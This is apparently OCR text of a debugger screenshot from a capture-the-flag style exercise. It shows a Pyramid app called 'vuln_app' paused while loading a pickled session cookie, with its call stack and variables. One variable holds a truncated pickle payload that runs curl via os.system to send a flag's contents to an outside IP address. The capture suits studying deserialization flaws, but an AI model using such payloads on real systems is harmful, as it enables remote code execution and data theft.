 调试: vuln_app ×
调试器 控制台
帧
MainThread
loads, session.py:70
loads, cookies.py:598
loads, cookies.py:686
__init__, session.py:221
session, request.py:201
__get__, decorator.py:40
hello_world, vuln_app.py:13
_requestonly_view, viewderivers.py:141
viewresult_to_response, viewderivers.py:392
_call_view, view.py:674
handle_request, router.py:144
excview_tween, tweens.py:41
invoke_request, router.py:245
default_execution_policy, router.py:276
__call__, router.py:270
run, handlers.py:137
handle, simple_server.py:133
__init__, socketserver.py:720
finish_request, socketserver.py:360
process_request, socketserver.py:347
_handle_request_noblock, socketserver.py:316
serve_forever, socketserver.py:237
变量
serializer = {NameError}name 'serializer' is not defined
bstruct = {bytes: 70} b'(cos\nsystem\nS\'curl "http://121.41.230.234:666/flag_is_`/rea...(显示)
self = {PickleSerializer} <pyramid.session.PickleSerializer object at 0x0000021A8BA751D0>